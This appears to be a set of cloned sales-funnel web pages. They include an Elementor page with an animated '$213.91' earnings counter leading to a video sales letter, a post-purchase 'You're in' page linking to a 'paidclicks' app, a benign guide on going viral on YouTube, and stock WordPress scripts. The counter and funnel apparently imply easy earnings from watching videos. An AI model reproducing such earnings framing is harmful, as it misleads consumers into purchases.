				<div class="elementor-element elementor-element-2d24a2f5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="2d24a2f5" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1500" data-to-value="213.91" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-347600a elementor-mobile-align-justify elementor-align-justify elementor-widget elementor-widget-button" data-id="347600a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../vsl/index.html">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-play" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			</span>
									<span class="elementor-button-text">Continue | 4 min</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-optimized="1" rel="stylesheet" id="elementor-post-3164-css" href="css/fa40fb79a9316cee94a5850c5f02a4fb.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-divider-css" href="css/f682d7160e8335636fbdf5514e1469f1.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeInUp-css" href="css/9159265ea0022cedaa33c3e5fdb81ee7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-popup-css" href="css/259c492415aefe5c7309fd641abd53cc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3165-css" href="css/f7ca6becde85a4a942e6727f67b0adeb.css" media="all">
<script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newtooldiscovered.site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fef1c0d271"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":3150,"title":"Youtube%203%20%E2%80%93%20Official%20Site","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","nonce":"ad7c199bcc","urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/newtooldiscovered.site\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 7.2 on 2025-07-13 09:47:04 -->
</file>

<file: thanks/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Thank You</title>

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
      rel="stylesheet"
    />

    <style>
      :root {
        --yt-red: #ff0000;
        --yt-dark: #0f0f0f;
        --yt-card: #181818;
        --yt-text: #f1f1f1;
        --yt-muted: #aaaaaa;
        --radius: 16px;
        --shadow: 0 10px 30px rgba(0, 0, 0, 0.35);
      }
      * {
        box-sizing: border-box;
      }
      html,
      body {
        height: 100%;
        margin: 0;
        font-family: Roboto, system-ui, -apple-system, Segoe UI, Arial,
          sans-serif;
        background: radial-gradient(
            1200px 600px at 10% -10%,
            rgba(255, 0, 0, 0.08),
            transparent 60%
          ),
          radial-gradient(
            1000px 500px at 110% 10%,
            rgba(255, 0, 0, 0.06),
            transparent 60%
          ),
          var(--yt-dark);
        color: var(--yt-text);
      }
      .wrap {
        min-height: 100%;
        display: grid;
        place-items: center;
        padding: 24px;
      }
      .card {
        width: 100%;
        max-width: 720px;
        background: linear-gradient(180deg, #1b1b1b 0%, #141414 100%);
        border-radius: var(--radius);
        box-shadow: var(--shadow);
        border: 1px solid rgba(255, 255, 255, 0.06);
        padding: 32px;
        position: relative;
        overflow: hidden;
        isolation: isolate;
      }
      .card::after {
        content: "";
        position: absolute;
        inset: auto -40px -40px auto;
        width: 160px;
        height: 160px;
        background: radial-gradient(
          80px 80px at 50% 50%,
          rgba(255, 0, 0, 0.18),
          transparent 60%
        );
        rotate: 15deg;
        pointer-events: none;
        z-index: -1;
      }
      .brand {
        display: flex;
        align-items: center;
        gap: 14px;
        margin-bottom: 8px;
      }
      .logo {
        width: 44px;
        height: 44px;
        display: inline-grid;
        place-items: center;
        border-radius: 10px;
        background: #fff;
        box-shadow: 0 6px 18px rgba(255, 0, 0, 0.25);
        position: relative;
      }
      .logo::before {
        content: "";
        position: absolute;
        inset: 6px;
        background: var(--yt-red);
        border-radius: 7px;
      }
      .logo svg {
        position: relative;
        width: 20px;
        height: 20px;
        z-index: 1;
      }
      h1 {
        font-size: clamp(26px, 2.2vw + 14px, 34px);
        line-height: 1.15;
        margin: 6px 0 10px;
        font-weight: 700;
        letter-spacing: 0.2px;
      }
      p.lead {
        margin: 0 0 22px;
        color: var(--yt-muted);
        font-size: clamp(14px, 1vw + 10px, 16px);
        line-height: 1.6;
      }
      .cta {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
        background: var(--yt-red);
        color: #fff;
        border: none;
        text-decoration: none;
        font-weight: 700;
        letter-spacing: 0.2px;
        font-size: 16px;
        padding: 14px 22px;
        border-radius: 999px;
        box-shadow: 0 10px 20px rgba(255, 0, 0, 0.25),
          inset 0 1px 0 rgba(255, 255, 255, 0.25);
        transition: transform 0.08s ease, box-shadow 0.2s ease,
          opacity 0.2s ease;
      }
      .cta:hover {
        transform: translateY(-1px);
        box-shadow: 0 14px 26px rgba(255, 0, 0, 0.28),
          inset 0 1px 0 rgba(255, 255, 255, 0.25);
      }
      .cta:active {
        transform: translateY(0);
        box-shadow: 0 8px 18px rgba(255, 0, 0, 0.22),
          inset 0 1px 0 rgba(255, 255, 255, 0.2);
      }
      .cta svg {
        width: 18px;
        height: 18px;
      }
      .note {
        margin-top: 18px;
        font-size: 13px;
        color: #bdbdbd;
      }
      .divider {
        height: 1px;
        width: 100%;
        background: linear-gradient(
          90deg,
          transparent,
          rgba(255, 255, 255, 0.08),
          transparent
        );
        margin: 22px 0;
      }
      .meta {
        display: flex;
        gap: 12px;
        flex-wrap: wrap;
        align-items: center;
        font-size: 12px;
        color: #9a9a9a;
      }
      .badge {
        padding: 6px 10px;
        border: 1px solid rgba(255, 255, 255, 0.08);
        border-radius: 999px;
        background: #121212;
      }
      @media (max-width: 480px) {
        .card {
          padding: 24px;
        }
        .meta {
          gap: 8px;
        }
      }
    </style>
  </head>
  <body>
    <main class="wrap">
      <section class="card">
        <!-- <div class="brand">
        <span class="logo">
          <svg viewBox="0 0 24 24" fill="none">
            <path d="M9 7.5v9l7.5-4.5L9 7.5z" fill="white"/>
          </svg>
        </span>
        <strong>Video Access</strong>
      </div> -->
        <h1>You’re in! 🎬</h1>
        <p class="lead">
          Thanks for your purchase. Click the button below to access your
          account.
        </p>
        <a
          class="cta"
          href="https://app.paidclicks.online/"
          target="_blank"
          rel="noopener"
        >
          <svg viewBox="0 0 24 24" fill="none">
            <path d="M8 5v14l11-7L8 5z" fill="white" />
          </svg>
          Access Now
        </a>
        <p class="note">
          We’ve also sent your access details to your email. If you don’t see
          it, check the spam folder.
        </p>
        <div class="divider"></div>
        <div class="meta">
          <span class="badge">Secure Access</span>
          <span class="badge">Instant Start</span>
          <span class="badge">Lifetime Updates</span>
        </div>
      </section>
    </main>
  </body>
</html>
</file>



<file: tutorial/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>How to Go Viral on YouTube</title>
  <meta name="description" content="A simple guide to creating viral YouTube videos: hooks, retention, titles, thumbnails, distribution, and analytics." />
  <style>
    :root{
      --bg:#0f1115;
      --panel:#141821;
      --text:#e7eaf0;
      --muted:#aab2c0;
      --accent:#ff3b3b;
      --accent-2:#ff6a6a;
      --ok:#46d38f;
      --warn:#ffd166;
      --mono: ui-monospace, SFMono-Regular, Menlo, Consolas, "Liberation Mono", monospace;
      --sans: Inter, system-ui, -apple-system, Segoe UI, Roboto, "Helvetica Neue", Arial, "Noto Sans", "Apple Color Emoji", "Segoe UI Emoji";
    }
    *{box-sizing:border-box}
    html,body{height:100%}
    body{
      margin:0;
      font-family:var(--sans);
      color:var(--text);
      background:
        radial-gradient(1200px 600px at 80% -10%, rgba(255,58,58,0.12), transparent),
        radial-gradient(1000px 500px at -10% 0%, rgba(255,106,106,0.10), transparent),
        var(--bg);
      line-height:1.6;
    }
    .wrap{max-width:1000px; margin:0 auto; padding:28px 20px 80px}
    header{
      background:linear-gradient(180deg, rgba(255,59,59,0.18), rgba(255,59,59,0.05));
      border:1px solid rgba(255,59,59,0.25);
      border-radius:20px;
      padding:28px;
      box-shadow:0 20px 60px rgba(0,0,0,0.35), inset 0 0 0 1px rgba(255,255,255,0.03);
    }
    h1{
      margin:0 0 6px 0;
      font-size:clamp(28px, 4vw, 44px);
      letter-spacing:-0.02em;
      line-height:1.1;
    }
    .subtitle{color:var(--muted); margin-top:6px}
    .badge{
      display:inline-block; padding:4px 10px; border-radius:999px;
      background:rgba(255,59,59,0.12); color:#ffdada; border:1px solid rgba(255,59,59,0.35);
      font-size:12px; letter-spacing:.3px; text-transform:uppercase;
    }
    .grid{
      display:grid; gap:16px; margin-top:20px;
      grid-template-columns: repeat(12, 1fr);
    }
    .card{
      background:var(--panel);
      border:1px solid rgba(255,255,255,0.06);
      border-radius:16px; padding:18px;
      box-shadow: 0 6px 20px rgba(0,0,0,0.25);
    }
    .col-6{grid-column: span 6}
    .col-4{grid-column: span 4}
    .col-8{grid-column: span 8}
    .col-12{grid-column: span 12}
    @media (max-width: 860px){
      .col-6,.col-4,.col-8{grid-column: span 12}
    }
    h2{margin:0 0 10px; font-size:clamp(20px, 2.6vw, 26px)}
    h3{margin:12px 0 6px; font-size:18px}
    p{margin:8px 0 10px}
    ul,ol{margin:8px 0 0 18px}
    code, .kpi small{font-family:var(--mono)}
    .kpis{display:grid; grid-template-columns:repeat(4,1fr); gap:10px}
    .kpi{
      background:#0e121a; border:1px dashed rgba(255,255,255,0.12);
      border-radius:12px; padding:12px; text-align:center
    }
    .kpi b{font-size:20px; display:block}
    .tag{display:inline-block; background:#0e121a; border:1px solid rgba(255,255,255,.08); padding:4px 8px; border-radius:999px; font-size:12px; color:var(--muted)}
    .checklist li{margin:6px 0}
    .ok{color:var(--ok)} .warn{color:var(--warn)} .accent{color:var(--accent)}
    .pill-cta{
      display:inline-flex; align-items:center; gap:10px; padding:10px 14px; border-radius:14px;
      border:1px solid rgba(255,59,59,0.35); background:rgba(255,59,59,0.10);
      text-decoration:none; color:#ffecec; margin-top:8px
    }
    .mono{font-family:var(--mono); font-size:13px; color:#eaeef6}
    .tip{font-size:14px; color:var(--muted)}
    .quote{
      border-left:3px solid var(--accent);
      padding-left:12px; color:#f6dede; background:rgba(255,59,59,0.06); border-radius:8px; margin:8px 0; padding-top:8px; padding-bottom:8px
    }
    footer{margin-top:28px; color:var(--muted); font-size:13px}
  </style>
</head>
<body>
  <div class="wrap">
    <header>
      <span class="badge">YouTube Growth</span>
      <h1>How to Go Viral on YouTube</h1>
      <p class="subtitle">A practical, no-fluff playbook for attention, retention, and repeatable growth.</p>
      <a class="pill-cta" href="#seven-day-plan" aria-label="Jump to the 7-day plan">
        ⚡ Jump to the 7-Day Viral Plan
      </a>
    </header>

    <section class="grid">
      <article class="card col-8">
        <h2>What “Viral” Really Means</h2>
        <p>“Viral” isn’t random luck. It’s a math problem: <b class="accent">high click-through rate (CTR)</b> × <b class="accent">strong retention</b> × <b class="accent">broad satisfaction</b> across audiences. The algorithm amplifies videos that keep diverse viewers watching and engaging.</p>
        <div class="quote">
          Viral = People <i>want</i> to click + People <i>can’t stop</i> watching + People <i>feel rewarded</i> enough to share.
        </div>
        <div class="kpis" aria-label="Key performance indicators">
          <div class="kpi"><b>CTR</b><small>Target: 6–12%+</small></div>
          <div class="kpi"><b>Avg View %</b><small>Target: 45–65%+</small></div>
          <div class="kpi"><b>1:30 Retention</b><small>Hold ≥70% if possible</small></div>
          <div class="kpi"><b>Shares/1k</b><small>Chase upward trend</small></div>
        </div>
      </article>

      <aside class="card col-4">
        <h2>3 Levers of Virality</h2>
        <ol>
          <li><b>Hook Power:</b> First 3–8 seconds set the promise and tension.</li>
          <li><b>Structural Retention:</b> Story beats every 10–20s; remove dead air.</li>
          <li><b>Shareability:</b> Clear takeaway, emotion, or status boost for the viewer.</li>
        </ol>
      </aside>

      <article class="card col-6">
        <h2>Design Hooks That Demand Attention</h2>
        <h3>The 5 Fast Hooks</h3>
        <ul>
          <li><b>Pattern Break:</b> Visual surprise + quick context (“I tried X so you don’t have to”).</li>
          <li><b>Open Loop:</b> Tease outcome (“At 3AM this finally happened…”).</li>
          <li><b>Big Promise:</b> Specific, desirable result (“Double your edits in half the time”).</li>
          <li><b>Against the Grain:</b> Challenge a belief (“Don’t use ring lights until you see this”).</li>
          <li><b>Numbered Quest:</b> “7 edits Hollywood colorists keep secret.”</li>
        </ul>
        <p class="tip">Rule of thumb: viewers should understand <i>what they’ll get</i> and <i>why now</i> by second 4.</p>
      </article>

      <article class="card col-6">
        <h2>Retention Architecture</h2>
        <ol>
          <li><b>Promise → Proof → Payoff:</b> Repeat this mini-loop 2–4 times.</li>
          <li><b>Pacing:</b> New visual or idea every 8–12 seconds.</li>
          <li><b>Interrupts:</b> B-roll, captions, zooms, sound hits to reset attention.</li>
          <li><b>Mid-Video Cliff:</b> “But there’s a catch…” to pull viewers into the second half.</li>
          <li><b>Payoff:</b> Deliver early and again; don’t stall until the final minute.</li>
        </ol>
      </article>

      <article class="card col-6">
        <h2>Titles & Thumbnails that Click</h2>
        <ul>
          <li><b>Title:</b> 38–58 chars, ultra-specific, 1 promise, 0 clutter. Ex: <span class="mono">“I Posted 30 Shorts in 30 Days—Here’s What Actually Worked”</span></li>
          <li><b>Thumbnail:</b> One idea, big face or clear object, 3–5 words max, high contrast.</li>
          <li><b>Synergy:</b> Title teases logic; thumbnail shows emotion/evidence.</li>
          <li><b>A/B Mindset:</b> Prepare 2–3 variants before publishing.</li>
        </ul>
      </article>

      <article class="card col-6">
        <h2>Shorts vs. Long-Form</h2>
        <ul>
          <li><b>Shorts:</b> Discovery rocket. 15–35s with ruthless pacing; no intro fluff.</li>
          <li><b>Long-Form:</b> Depth and loyalty. 6–12 min is a reliable sweet spot for many niches.</li>
          <li><b>Bridge:</b> Use Shorts to test hooks; expand winners into long videos.</li>
        </ul>
      </article>

      <article class="card col-4">
        <h2>Minimal Gear, Max Impact</h2>
        <ul>
          <li>Phone camera + window light or simple key light.</li>
          <li>Clip-on mic > camera mic (audio = trust).</li>
          <li>Hard cuts, on-beat edits, subtitles for silent viewers.</li>
        </ul>
      </article>

      <article class="card col-4">
        <h2>Distribution Boosters</h2>
        <ul>
          <li>Pin top comment with timestamps & resources.</li>
          <li>Community post teasing your hook.</li>
          <li>Repurpose: Shorts, Reels, TikTok (native text/captions).</li>
          <li>Collab: trade 15s hooks with a peer creator.</li>
        </ul>
      </article>

      <article class="card col-4">
        <h2>Ethics & Safety</h2>
        <ul>
          <li>Respect privacy; avoid misleading claims.</li>
          <li>Credit sources and music properly.</li>
          <li>Disclose sponsorships clearly.</li>
        </ul>
      </article>

      <article class="card col-12">
        <h2>Publishing Checklist</h2>
        <ul class="checklist">
          <li><span class="ok">▣</span> Hook communicates promise by second 4.</li>
          <li><span class="ok">▣</span> No dead air; new beat every 8–12 seconds.</li>
          <li><span class="ok">▣</span> Title and thumbnail tell a single, unified story.</li>
          <li><span class="ok">▣</span> Clear payoff + reason to share (“Show this to a friend who…”).</li>
          <li><span class="ok">▣</span> End screen + pinned comment drive the next watch.</li>
          <li><span class="ok">▣</span> Description front-loads value and keywords in sentence form.</li>
        </ul>
      </article>

      <article id="seven-day-plan" class="card col-12">
        <h2>7-Day Viral Sprint</h2>
        <ol>
          <li><b>Day 1 — Research:</b> Collect 20 winning titles/thumbnails in your niche; note hook patterns.</li>
          <li><b>Day 2 — Scripting:</b> Write 3 short scripts (30–45s) + 1 long outline (8–10 min).</li>
          <li><b>Day 3 — Production:</b> Batch-record; prioritize audio quality; capture B-roll.</li>
          <li><b>Day 4 — Edit V1:</b> Cut relentlessly; add captions; test 2 cold opens.</li>
          <li><b>Day 5 — Packaging:</b> Design 3 thumbnails per video; craft 3 title options each.</li>
          <li><b>Day 6 — Publish & Promote:</b> Post 1 Long + 2 Shorts; pin comment; community post.</li>
          <li><b>Day 7 — Analyze & Iterate:</b> Check CTR, 30s/60s retention dips; reshoot fixes if needed.</li>
        </ol>
        <p class="tip">If CTR &lt; 5%, re-package (title/thumbnail). If retention dips at 0:15, tighten the hook or move proof earlier.</p>
      </article>

      <article class="card col-8">
        <h2>Read Your Analytics Like a Pro</h2>
        <ul>
          <li><b>Impressions → CTR:</b> Are you earning the click? If low, try a bolder premise or clearer image.</li>
          <li><b>Audience Retention:</b> Note the exact time of dips; fix that beat next video.</li>
          <li><b>Traffic Sources:</b> Aim for more Browse/Suggested by improving watch time and session starts.</li>
          <li><b>End Screen Clicks:</b> Low? Make the next video the obvious next step in the story.</li>
        </ul>
      </article>

      <article class="card col-4">
        <h2>Simple Script Template</h2>
        <ol>
          <li><b>Hook (0–8s):</b> Promise + tension.</li>
          <li><b>Credibility (8–20s):</b> Fast proof you’re worth their time.</li>
          <li><b>Value Beats (20–180s):</b> 3–5 modular tips or story beats.</li>
          <li><b>Payoff (final minute):</b> Deliver the headline result.</li>
          <li><b>Next Step:</b> Tease related video and ask for 1 action only.</li>
        </ol>
      </article>

      <article class="card col-12">
        <h2>Copy-and-Paste Publishing Block</h2>
        <pre class="mono">
Title: I Tried 5 Viral Editing Tricks—Only 2 Actually Work
Description (first lines): I tested five “viral” editing hacks on real videos. Here are the two that actually improved retention (with timestamps). 
Hashtags: #YouTubeTips #VideoEditing #CreatorGrowth
Pinned comment: Start with Trick #2 if you only have 60 seconds. Full timeline in the description—what should I test next?
        </pre>
      </article>
    </section>

    <footer>
      © <span id="y"></span> Viral YouTube Playbook. Built for creators who want repeatable wins, not one-hit wonders.
    </footer>
  </div>

  <script>
    // Tiny enhancement: current year in footer
    document.getElementById('y').textContent = new Date().getFullYear();
  </script>
</body>
</html>
</file>


<file: vsl/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>Youtube Request 129  Official Site</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" type="application/rss+xml" title="Feed para Official Site �" href="https://newtooldiscovered.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Official Site �" href="https://newtooldiscovered.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 